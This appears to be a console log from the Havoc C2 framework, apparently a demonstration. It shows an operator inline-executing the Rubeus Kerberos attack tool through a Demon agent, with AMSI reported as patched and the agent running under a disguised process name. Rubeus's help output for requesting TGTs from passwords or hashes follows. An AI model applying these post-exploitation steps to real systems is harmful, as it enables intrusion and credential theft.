 15/11/2022 18:32:53 [5pider] Demon » dotnet inline-execute /home/kali/tools/Rubeus.exe
[*] [02471ECD] Tasked demon to inline execute a dotnet assembly: /home/kali/tools/Rubeus.exe
[+] Send Task to Agent [447113 bytes]
[*] ASMI already patched
[*] Using CLR version: v2.0.50727
[+] Received Output [19166 bytes]:
v2.2.0
Ticket requests and renewals:
Retrieve a TGT based on a user password/hash, optionally saving to a file or applying to the current logon session or a specific LUID:
Rubeus.exe asktgt /user:USER </password:PASSWORD [/enctype:DES|RC4|AES128|AES256] | /des:HASH | /rc4:HASH | /aes128:HASH |
Retrieve a TGT based on a user password/hash, start a /netonly process, and to apply the ticket to the new process/logon session:
Rubeus.exe asktgt /user:USER </password:PASSWORD [/enctype:DES|RC4|AES128|AES256] | /des:HASH | /rc4:HASH | /aes128:HASH |
[tomas/DESKTOP-EULAA9R] TotallyLegitApp.exe/7328 x64
>>>